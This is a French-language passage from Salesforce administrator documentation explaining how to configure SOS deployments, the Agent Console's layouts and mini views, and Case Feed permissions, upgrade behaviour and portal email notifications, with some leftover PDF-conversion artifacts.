#### [Paramètres de déploiement SOS](#page-2709-0)

Les paramètres de déploiement SOS contrôlent l'intégration des paramètres SOS Salesforce à votre application mobile.

### Éditions

Disponible avec : Salesforce Classic

SOS est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour personnaliser une application de console :

**•** Personnaliser l'application

# Éditions

Disponible avec : Salesforce Classic

SOS est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer des déploiements SOS :

# <span id="page-2709-0"></span>Paramètres de déploiement SOS

Les paramètres de déploiement SOS contrôlent l'intégration des paramètres SOS Salesforce à votre application mobile.

Appliquez les paramètres lors de la création ou de la modification d'un déploiement SOS.



Éditions

Disponible avec : Salesforce Classic

SOS est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Configuration de l'expérience de l'agent de support

# Configuration d'un service d'assistance unifié

# <span id="page-2710-0"></span>Console de l'agent sous l'onglet Console

# Configuration de la Console de l'agent

Mise en route rapide de la Console de l'agent.

Remarque: Depuis la version Spring '15, la console de l'agent n'est pas disponible pour les nouvelles organisations.

La nouvelle console Salesforce améliore la console Agent en offrant davantage d'options et des technologies plus avancées. Reportez-vous à [console Salesforce](#page-3995-0).

Vous pouvez rapidement configurer la console Agent afin que les utilisateurs disposent de toutes les informations dont ils ont besoin sur un seul et même écran lorsqu'ils utilisent Salesforce. Pour configurer la console Agent :

- **1.** [Créez des présentations de console](#page-2711-0) pour définir les objets disponibles pour les utilisateurs dans le cadre de vue de liste de la console.
- **2.** [Choisissez les objets associés](#page-2715-0) à montrer dans la vue réduite.
- **3.** [Définissez les présentations de page miniatures](#page-2716-0) pour personnaliser les champs et les listes associées des objets qui apparaissent dans la vue réduite de la console.
- **4.** [Attribuez des profils](#page-2717-0) à la présentation de console pour donner aux utilisateurs un accès à des objets particuliers dans la vue de liste de la console.
- **5.** Ajoutez la console Agent aux applications personnalisées afin que les utilisateurs aient accès à la console à partir d'applications spécifiques.
- Remarque: Vous ne pouvez pas ajouter une console Agent à des portails partenaires ou à des portails personnalisés.

Les pages Visualforce peuvent ne pas s'afficher correctement dans la console Agent, car aucune communication n'existe entre les domaines Salesforce et les domaines Visualforce.

# Éditions

Console de l'agent disponible dans Salesforce Classic. Configuration de la console de l'agent disponible avec Salesforce Classic et avec Lightning Experience.

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour configurer la console Agent :

### <span id="page-2711-0"></span>Création de présentations de console de l'agent

Remarque: Depuis la version Spring '15, la console de l'agent n'est pas disponible pour les nouvelles organisations.

La nouvelle console Salesforce améliore la console de l'agent en offrant davantage d'options et des technologies plus avancées. Reportez-vous à [console Salesforce](#page-3995-0).

Pour créer une présentation pour la console Agent :

- **1.** Dans Configuration, saisissez *Présentations de console* dans la case Recherche rapide, puis sélectionnez **Présentations de console**.
- **2.** Cliquez sur **Nouveau** et sélectionnez une présentation existante à cloner, si vous le souhaitez.
- **3.** Saisissez le nom de la nouvelle présentation.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Cliquez sur **Modifier** dans la section Vues de liste sélectionnées.
- **6.** Pour ajouter des objets à une présentation ou en supprimer, sélectionnez un objet, puis cliquez sur la flèche **Ajouter** ou **Supprimer**.

Un utilisateur ne peut afficher dans le cadre de vue de liste de la console que les objets ajoutés à la présentation de console à laquelle leur profil est attribué.

**7.** Cliquez sur **Enregistrer**.

**8.** Ensuite, [choisissez les objets associés](#page-2715-0) à montrer dans la vue réduite de la console.

CONSULTER ÉGALEMENT :

[Gestion de présentations de console pour la Console de l'agent](#page-2714-0)

Éditions

Console de l'agent disponible dans Salesforce Classic. Configuration de la console de l'agent disponible avec Salesforce Classic et avec Lightning Experience.

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer des présentations de console :

<span id="page-2712-0"></span>Personnalisation de présentations de console Agent

Pour personnaliser des présentations pour la console Agent :

- **1.** Dans Configuration, saisissez *Présentations de console* dans la case Recherche rapide, puis sélectionnez **Présentations de console**.
- **2.** Sélectionnez un nom de présentation.
- **3.** Pour modifier le nom ou la description de la présentation, cliquez sur **Modifier** dans la section des détails de la présentation de console.
- **4.** Pour ajouter des objets à une présentation ou en supprimer, cliquez sur **Modifier** dans la section Vues de liste sélectionnées, sélectionnez un objet et cliquez sur la flèche **Ajouter** ou **Supprimer**.

Un utilisateur ne peut afficher dans le cadre de vue de liste de la console que les objets ajoutés à la présentation de console à laquelle leur profil est attribué.

**5.** Cliquez sur **Enregistrer** pour achever la procédure.

#### CONSULTER ÉGALEMENT :

[Gestion de présentations de console pour la Console de l'agent](#page-2714-0)

# Éditions

Console de l'agent disponible dans Salesforce Classic. Configuration de la console de l'agent disponible avec Salesforce Classic et avec Lightning Experience.

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS UTILISATEUR**

Pour personnaliser des présentations de console :

Suppression de présentations de console Agent

Pour supprimer une présentation pour la console Agent :

- **1.** Dans Configuration, saisissez *Présentations de console* dans la case Recherche rapide, puis sélectionnez **Présentations de console**.
- **2.** Cliquez sur **Suppr** en regard du nom de la présentation de la console.
- Remarque: Vous ne pouvez pas supprimer une [présentation de console attribuée à un](#page-2717-0)  $\blacksquare$ [profil](#page-2717-0). Vous devez d'abord réassigner le profil à une autre présentation de console, ou ne définir aucune présentation.

#### CONSULTER ÉGALEMENT :

[Gestion de présentations de console pour la Console de l'agent](#page-2714-0)

# **Éditions**

Console de l'agent disponible dans Salesforce Classic. Configuration de la console de l'agent disponible avec Salesforce Classic et avec Lightning Experience.

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour supprimer des présentations de console Agent :

#### Configuration et maintenance des outils de support des clients

<span id="page-2714-0"></span>Gestion de présentations de console pour la Console de l'agent

Les présentations de console définissent les objets disponibles pour les utilisateurs dans le cadre de vue de liste de la console Agent. Par exemple, pour que les utilisateurs visualisent les vues de liste de requêtes et de contacts dans la console, vous devez ajouter ces requêtes et ces contacts à une présentation de console, puis attribuer cette présentation de console aux profils utilisateur appropriés. Un utilisateur ne peut afficher dans le cadre de vue de liste de la console que les objets ajoutés à la présentation de console à laquelle leur profil est attribué.

Depuis la page de la liste des présentations de console, à laquelle vous accédez dans Configuration en saisissant *Présentations de console* dans la case Recherche rapide puis en sélectionnant **Présentations de console**, vous pouvez :

- **•** Cliquez sur **Nouveau** pour [créer des présentations.](#page-2711-0)
- **•** Cliquez sur **Modifier** pour [modifier la présentation](#page-2712-0).
- **•** Cliquez sur **Attribution de présentations de console** pour [attribuer des présentations de](#page-2717-0) [console à des profils.](#page-2717-0)

CONSULTER ÉGALEMENT :

[Configuration de la Console de l'agent](#page-2710-0)

# Éditions

Console de l'agent disponible dans Salesforce Classic. Configuration de la console de l'agent disponible avec Salesforce Classic et avec Lightning Experience.

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS UTILISATEUR**

Pour créer, modifier, supprimer et attribuer des présentations de console Agent :

#### <span id="page-2715-0"></span>Sélection d'objets associés pour la vue réduite de la console Agent

Vous pouvez choisir les objets associés qui s'affichent dans la vue réduite de la console Agent, mais vous ne pouvez choisir que des objets ayant une relation principal-détails avec l'objet principal. Par exemple, à partir de l'objet requêtes, vous pouvez choisir Compte et Contact parce que les requêtes comportent des champs de recherche de compte et de contact.

**1.** Depuis les paramètres de gestion de l'objet dont vous souhaitez modifier la présentation de page, rendez-vous dans Présentations de page.

L'objet standard ou personnalisé sélectionné à cette étape représente l'enregistrement dans la vue détaillée de la console, tandis que les objets associés dans la vue réduite représentent les enregistrements associés.

- **2.** En regard du nom de présentation de page, cliquez sur **Modifier**.
- **3.** Dans l'en-tête de la présentation de page, cliquez sur **Vue de console min**.
- **4.** Pour sélectionner les objets associés affichés dans la vue miniature, sélectionnez un nom de champ, puis cliquez sur **Ajouter** ou sur **Supprimer**. Vous pouvez sélectionner des objets uniquement s'ils sont définis comme disposant de champs de relation de référence figurant dans la présentation de page. Pour modifier l'ordre des objets associés dans la vue miniature, sélectionnez un nom de champ dans Champs de relation sélectionnés, puis cliquez sur la flèche **Monter** ou **Descendre**. Cliquez sur **Enregistrer** lorsque vous avez terminé.
- **5.** Cliquez sur **Enregistrer**.
- **6.** Ensuite, [définissez les présentations de page miniatures](#page-2716-0) pour préciser les champs et les listes associées à afficher pour les objets associés de la vue réduite.
- $\boldsymbol{\sigma}$ Remarque: Vous ne pouvez pas choisir d'objets associés pour la Présentation de requêtes clôturées ou les présentations Page de consignation de requête et Page d'affichage des requêtes sur le portail libre-service.

#### CONSULTER ÉGALEMENT :

[Configuration de la Console de l'agent](#page-2710-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

# Éditions

Console de l'agent disponible dans Salesforce Classic. Configuration de la console de l'agent disponible avec Salesforce Classic et avec Lightning Experience.

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS UTILISATEUR**

Pour configurer la console Agent :

## <span id="page-2716-0"></span>Définitions de présentations de page miniatures dans la Console de l'agent

Vous pouvez définir des présentations de page miniatures pour les enregistrements qui s'affichent dans la vue réduite de la console Agent, dans les détails de survol et dans les plans d'événement. Une présentation de page miniature comporte un sous-ensemble des éléments d'une présentation de page existante. Les présentations de page miniatures héritent des associations type d'enregistrement-profil, des listes associées, des champs et des paramètres d'accès aux champs de la présentation de page associée. Les champs visibles et les listes associées de la présentation de page miniature peuvent être personnalisés, ce qui n'est pas le cas des autres éléments hérités de la présentation de page associée, qui ne peuvent pas être modifiés sur la présentation de page miniature.

La présentation de page miniature d'événement est utilisée pour le plan des détails d'événement et pour modifier les présentations, mais non pour l'onglet Console. Les listes associées dans les présentations de page miniature s'affichent uniquement dans l'onglet Console, pas dans les détails de survol.

- **1.** Depuis les paramètres de gestion de l'objet dont vous souhaitez modifier la présentation de page, rendez-vous dans Présentations de page.
- **2.** En regard du nom de présentation de page, cliquez sur **Modifier**.
- **3.** Dans l'en-tête de la présentation de page, cliquez sur **Présentation de page min**.
- **4.** Sélectionnez les champs et les listes associées qui seront affichés pour ce type d'enregistrement dans la vue réduite. Choisissez les champs à afficher dans chaque liste associée sélectionnée.
	- **•** Vous pouvez sélectionner tous les champs disponibles et jusqu'à cinq listes associées à afficher dans la console. Cependant, il est recommandé de ne sélectionner que quelques éléments pour éviter aux utilisateurs de devoir faire défiler l'écran afin de trouver les informations voulues.
	- **•** Les champs et les listes associées sélectionnés sont affichés dans la console même s'ils ne contiennent rien.
	- **•** Les champs signalés par la mention Toujours affiché ou Toujours sur la présentation dans les présentations de page sont automatiquement ajoutés à la présentation de page miniature et ne peuvent pas être supprimés, sauf s'ils sont supprimés de la présentation de page.
	- **•** Les propriétés de champ définies sur la présentation de page déterminent celles de la présentation de page miniature. Par exemple, si un champ est en lecture seule sur la présentation de page, il le sera également sur la présentation de page miniature. Pour modifier les propriétés des champs de la présentation de page miniature, vous devez modifier celles des champs de la présentation de page. Notez que la console respecte la sécurité au niveau du champ dans les entreprises où celle-ci est disponible.
	- **•** Pour ajouter ou supprimer des champs, sélectionnez un nom de champ et cliquez sur **Ajouter** ou **Supprimer**. Pour changer l'ordre des champs, sélectionnez un nom de champ dans Sélectionné, puis cliquez sur **Monter** ou **Descendre**. Cliquez sur **Enregistrer** lorsque vous avez terminé.
	- **•** L'ordre des listes associées sur la présentation de page détermine celui des listes associées sur la présentation de page miniature. Pour modifier l'ordre des listes associées sur la présentation de page miniature, vous devez modifier l'ordre sur la présentation de page, puis sélectionner la présentation de page miniature et cliquer sur **Enregistrer**.
- **5.** Cliquez sur **Enregistrer**.

# **Éditions**

Console de l'agent disponible dans Salesforce Classic. Configuration de la console de l'agent disponible avec Salesforce Classic et avec Lightning Experience.

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour configurer la console Agent :

Remarque: Vous ne pouvez pas définir de présentations de page miniatures pour la Présentation de requêtes clôturées ou les présentations Page de consignation de requête et Page d'affichage des requêtes dans le portail Libre-service.

#### CONSULTER ÉGALEMENT :

[Configuration de la Console de l'agent](#page-2710-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

### <span id="page-2717-0"></span>Attribution de présentations à la Console Agent

Après avoir [créé des présentations de console](#page-2711-0), attribuez celles que les utilisateurs affichent dans la console Agent sous l'onglet Console. Les profils utilisateur déterminent la présentation de console affichée.

Pour attribuer des présentations de console :

- **1.** Dans Configuration, saisissez *Présentations de console* dans la case Recherche rapide, puis sélectionnez **Présentations de console**.
- **2.** Cliquez sur **Attribution de présentations de console**.
- **3.** Dans la liste déroulante, sélectionnez la présentation de console à attribuer au profil.
- **4.** Dans la liste déroulante, sélectionnez les paramètres de visibilité de l'onglet Console pour le profil. Vous ne pouvez sélectionner que les paramètres de visibilité de l'onglet Console pour les profils attribués à une présentation de console.
- **5.** Cliquez sur **Enregistrer**.
	- Remarque: Les utilisateurs des éditions Enterprise, Unlimited, Performance et Developer qui disposent de l'autorisation « Personnaliser l'application », peuvent attribuer une présentation de console à un profil via la page de détail du profil. Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**, sélectionnez un nom de profil puis cliquez sur **Modifier** dans la section Paramètres de console.

#### CONSULTER ÉGALEMENT :

[Gestion de présentations de console pour la Console de l'agent](#page-2714-0)



Console de l'agent disponible dans Salesforce Classic. Configuration de la console de l'agent disponible avec Salesforce Classic et avec Lightning Experience.

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour attribuer des présentations de console :

# <span id="page-2718-0"></span>Configuration de Fil de requête

# Prérequis et configuration de base

Avant d'activer et de personnaliser Fil de requête :

- **•** Choisissez les actions et les outils dont vous avez besoin :
	- **–** Pour utiliser l'action E-mail, [configurez E-mail vers requête.](#page-2464-0)
	- **–** Pour utiliser l'action Portail, configurez [un portail client](#page-2479-0), un portail partenaire ou [Réponses](#page-2594-0) [Chatter.](#page-2594-0)
	- **–** Pour utiliser l'outil articles, [configurez Salesforce Knowledge](#page-2831-0).
- **•** [Observez la mise à niveau des requêtes et les conséquences](#page-2721-0) lors de l'activation des actions et des éléments de fil de Fil de requête.

Lorsque vous êtes prêt(e), [activez les actions et les éléments de fil de Fil de requête.](#page-2719-0)

- Remarque: Dans les organisations créées avant la version Winter '14, vous devez également procéder comme suit :
	- **•** Activez Chatter et les actions dans l'éditeur.
	- **•** Activez le suivi de fil dans les requêtes. Dans la page de suivi de fil, désactivez le suivi pour le champ Statut. Cela empêche la duplication des éléments de fil lorsque des agents mettent à jour le statut d'une requête en utilisant l'action Modifier le statut.

# Personnalisation des présentations de page

Sélectionnez les éléments que vous souhaitez afficher dans les présentations de pages de Fil de requête en fonction des besoins de votre société et de vos agents.

- **•** [Créez des présentations de page de détail de requête et de requêtes fermées](#page-2728-0) ainsi que des [panneaux de présentation.](#page-2729-0)
- **•** [Créez des présentations de page de vue de fil](#page-2729-1) pour spécifier les actions, les champs et les outils affichés pour les agents qui travaillent sur des requêtes.

### Octroi de l'accès aux utilisateurs

Pour accorder aux utilisateurs l'accès à Fil de requête, le plus simple est de les associer à des profils qui utilisent les présentations de page de requête basées sur le fil que vous créez.

Dans les organisations créées avant la version Spring '14, vous pouvez également accorder l'accès aux utilisateurs de deux façons :

- **•** [En créant des ensembles d'autorisations](#page-2720-0) et [en les attribuant aux utilisateurs](#page-2720-1)
- **•** [Via des profils personnalisés](#page-2721-1)

### Configuration de Fil de requête : ajout de fonctionnalités supplémentaires

Pour ajouter d'autres fonctionnalités à Fil de requête, procédez comme suit :

**•** Pour permettre aux agents d'inclure de courts messages prérédigés dans leurs e-mails, [configurez la fonctionnalité Texte rapide](#page-2766-0) et [créez des messages Texte rapide.](#page-2671-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

:

Pour configurer et personnaliser Fil de requête

**•** Gérer les requêtes ET

#### Configuration et maintenance des outils de support des Guide de l'utilisateur | Fil de requête | 2714 clients

- **•** Pour permettre aux agents d'envoyer des e-mails aux clients pour les informer de la publication de réponses aux questions qu'ils ont posées dans un portail, [activez les notifications par e-mail du portail.](#page-2722-0)
- **•** Pour permettre aux agents d'enregistrer les e-mails dans les brouillons avant de les envoyer, et pour créer des actions d'approbation d'e-mails, [activez les e-mails brouillons.](#page-2724-0)
- **•** Créez des modèles d'e-mail texte, HTML ou Visualforce pour permettre aux agents de gagner du temps et d'augmenter la cohérence.
- **•** [Créez et ajoutez des actions personnalisées](#page-2726-0) pour permettre aux agents d'accéder à des fonctionnalités supplémentaires.

#### CONSULTER ÉGALEMENT :

#### [Paramètres Chatter](#page-3416-0)

[Activation d'actions dans l'éditeur Chatter](#page-5024-0)

<span id="page-2719-0"></span>[Attribution de présentations de page depuis une présentation de page personnalisée ou une page de type d'enregistrement](#page-4127-0)

# Activation des actions et des éléments de fil Fil de requête

L'activation des actions et des éléments de fils de Fil de requête permet aux utilisateurs d'accéder à certaines actions standard dont ils ont besoin pour utiliser des requêtes, notamment E-mail et Modifier le statut, et aux éléments de fil associés à ces actions.

 $\mathbb{Z}$ Remarque: Dans les organisations Salesforce créées avant la version Winter '14, vous devez activer le suivi de fil dans les requêtes avant d'activer les actions de Fil de requête et les éléments de fil. Si le suivi de fil n'est pas activé, l'option Activer les actions de fil de requête et les éléments de fil n'est pas visible.

Dans les organisations Salesforce créées après la version Winter '14, le suivi de fil dans les requêtes, et les actions de Fil de requête et les éléments de fil sont automatiquement activés.

**1.** Dans Configuration, saisissez *Paramètres de support* dans la case Recherche rapide, puis sélectionnez **Paramètres de support**.

#### **2.** Cliquez sur **Modifier**.

**3.** Sélectionnez Activer les actions de Fil de requête et les éléments de fil.

#### **4.** Cliquez sur **Enregistrer**.

Une fois les actions et les éléments de fil de Fil de requête activés, vos requêtes sont automatiquement mises à niveau vers la nouvelle interface utilisateur. Nous recommandons d'attendre la fin de ce processus de mise à niveau avant d'accorder aux utilisateurs l'accès à Fil de requête.

CONSULTER ÉGALEMENT :

[Configuration de Fil de requête](#page-2718-0) [Résultats de mise à niveau de Fil de requête](#page-2721-0) [Attribution de Fil de requête à des utilisateurs](#page-2720-1) [Activation des mises à jour de fil pour des enregistrements associés](#page-3433-0)

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour modifier les paramètres du support : **•** Gérer les requêtes

ET

# <span id="page-2720-0"></span>Création d'ensembles d'autorisations pour Fil de requête

Une fois Fil de requête activé pour votre organisation, créez un ensemble d'autorisations pour accorder l'accès aux utilisateurs.

**1.** Créez un ensemble d'autorisations pour Fil de requête.



- **2.** Dans la page Ensemble d'autorisations, cliquez sur **Autorisations d'application**.
- **3.** Sélectionnez Utiliser Fil de requête. Vous pouvez également sélectionner d'autres autorisations pour les inclure dans l'ensemble.
- **4.** Cliquez sur **Enregistrer**.
	- Conseil: Si vous disposez d'un ensemble d'autorisations existant, vous pouvez le modifier pour inclure l'autorisation Utiliser Fil de requête.

#### CONSULTER ÉGALEMENT :

<span id="page-2720-1"></span>[Configuration de Fil de requête](#page-2718-0) [Attribution de Fil de requête à des utilisateurs](#page-2720-1)

# Attribution de Fil de requête à des utilisateurs

Après avoir activé Fil de requête dans votre organisation et créé un ensemble d'autorisations qui inclut Fil de requête, attribuez cet ensemble d'autorisations à des utilisateurs.

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Sélectionnez le nom d'un utilisateur.
- **3.** Dans la liste Attributions d'ensembles d'autorisations, cliquez sur **Modifier les attributions**.
- **4.** Sélectionnez l'ensemble d'autorisations que vous souhaitez dans la liste Ensembles d'autorisations disponibles, puis cliquez sur **Ajouter**.
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Configuration de Fil de requête](#page-2718-0) [Création d'ensembles d'autorisations pour Fil de requête](#page-2720-0) Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer des ensembles d'autorisations :

**•** Gérer les profils et les ensembles d'autorisations

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour modifier les paramètres du support :

**•** Gérer les requêtes ET

<span id="page-2721-1"></span>Au lieu d'accorder aux utilisateurs l'accès à Fil de requête via des ensembles d'autorisations, vous pouvez créer un profil personnalisé qui inclut l'autorisation utilisateur Utiliser Fil de requête.

- **1.** Créez un profil.
- **2.** Dans la page Profil, cliquez sur **Modifier**.
- **3.** Dans Autorisations générales de l'utilisateur, sélectionnez Utiliser Fil de requête.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Associez des utilisateurs au profil.
- Exemple:

Remarque: Fil de requête est automatiquement activé et attribué à tous les profils standard dans les organisations Salesforce créées après la version Winter '14. Pour désactiver Fil de requête dans un profil, désélectionnez Utiliser Fil de requête.

### <span id="page-2721-0"></span>CONSULTER ÉGALEMENT :

#### [Configuration de Fil de requête](#page-2718-0)

# Résultats de mise à niveau de Fil de requête

Lorsque vous activez Fil de requête pour votre organisation, un processus de mise à niveau convertit les requêtes actives pour la nouvelle interface et crée des éléments de fil pour l'activité de ces requêtes.

Durant le processus de mise à niveau, les utilisateurs ne remarqueront aucune différence. Une fois le processus terminé, les utilisateurs pour lesquels vous avez activé Fil de requête affichent les requêtes nouvelles et existante dans la nouvelle interface, alors que les utilisateurs sans Fil de requête continuent d'afficher des requêtes traditionnelles.

Lors de la mise à niveau des requêtes pour la nouvelle interface :

- **•** Les 5000 requêtes actives les plus récentes dans votre organisation sont converties vers l'interface Fil de requête. La durée du processus dépend du nombre de requêtes converties et de la complexité des données comprises. Par exemple, les requêtes contenant des e-mails ou d'autres pièces jointes peuvent être plus longues à convertir que les autres requêtes.
- **•** Les requêtes plus anciennes sont également mises à niveau si elles contiennent des commentaires, des e-mails ou des appels consignés ajoutés à la requête durant la plage de dates qui s'applique aux 5000 requêtes d'origine converties. Vous pouvez avoir jusqu'à 500 requêtes avec des commentaires actuels, jusqu'à 500 requêtes avec des e-mails actuels et jusqu'à 500 requêtes avec des appels consignés actuels, pour un total de 1500 requêtes supplémentaires converties.
- **•** Les éléments suivants sont ajoutés au fil pour chaque requête :
	- **–** Jusqu'à 60 e-mails.
	- **–** Jusqu'à 60 commentaires privés et publics. Ils sont convertis à partir des commentaires dans les publications Chatter durant la mise à niveau.
	- **–** Jusqu'à 60 appels consignés. Certains appels consignés, créés avant la mise à niveau vers Fil de requête, peuvent s'afficher dans le fil en tant que tâches.



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer et modifier des profils :

**•** Gérer les profils et les ensembles d'autorisations

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Configuration et maintenance des outils de support des Guide de l'utilisateur | Fil de requête | 2717 clients

- **•** L'interface Fil de requête est activée pour toutes les nouvelles requêtes, ce qui permet aux utilisateurs d'accéder à l'éditeur et au fil.
- **•** La vue Détails de la requête devient accessible. Elle contient des informations supplémentaires sur la requête, notamment les éléments restants dans sa liste associée actuelle.

Vous recevez un e-mail une fois le processus de mise à niveau terminé.

### Meilleures pratiques

- **•** Pour faciliter le processus de mise à niveau, nous recommandons d'activer Fil de requête dans une organisation sandbox complète avant de l'activer dans votre organisation de production. Vous pourrez ainsi déterminer la durée du processus de conversion de requêtes et vérifier quelques exemples de requêtes dans la nouvelle interface utilisateur.
- **•** Une fois Fil de requête activé dans votre organisation de production, attendez la fin du processus de mise à niveau pour accorder l'accès aux utilisateurs. Nous recommandons d'attribuer d'abord Fil de requête à un seul utilisateur, qui peut vérifier quelques requêtes converties pour s'assurer de la réussite du processus de mise à niveau, avant de le mettre à disposition des autres utilisateurs.

#### CONSULTER ÉGALEMENT :

<span id="page-2722-0"></span>[Configuration de Fil de requête](#page-2718-0) [Activation des actions et des éléments de fil Fil de requête](#page-2719-0)

# Activation des notifications par e-mail de réponse du portail dans Fil de requête

Si votre organisation utilise un portail ou une communauté, les agents de support peuvent utiliser l'action Communauté dans Fil de requête pour répondre aux clients. L'activation des notifications par e-mail de réponse du portail permet aux agents d'accéder à l'option Envoyer un e-mail dans l'action Communauté.

- **1.** Dans Configuration, saisissez *Paramètres de support* dans la case Recherche rapide, puis sélectionnez **Paramètres de support**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez Activer la notification aux contacts des commentaires sur la requête.
- **4.** Sélectionnez un modèle pour les notifications par e-mail.

#### **5.** Cliquez sur **Enregistrer**.

Les e-mails envoyés aux utilisateurs externes contiennent un lien vers la communauté. Si le destinataire de l'e-mail est membre de plusieurs communautés actives, le lien l'oriente vers la communauté active la plus ancienne. Si l'utilisateur est déjà connecté à une communauté et qu'il clique sur le lien de l'e-mail, le lien mène vers cette communauté. Si l'utilisateur n'est membre d'aucune communauté, le lien mène vers l'organisation interne. Si l'utilisateur est membre d'un portail et d'une communauté, le lien mène à la communauté.

CONSULTER ÉGALEMENT :

[Configuration de Fil de requête](#page-2718-0)

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier les paramètres du support :

**•** Gérer les requêtes

ET

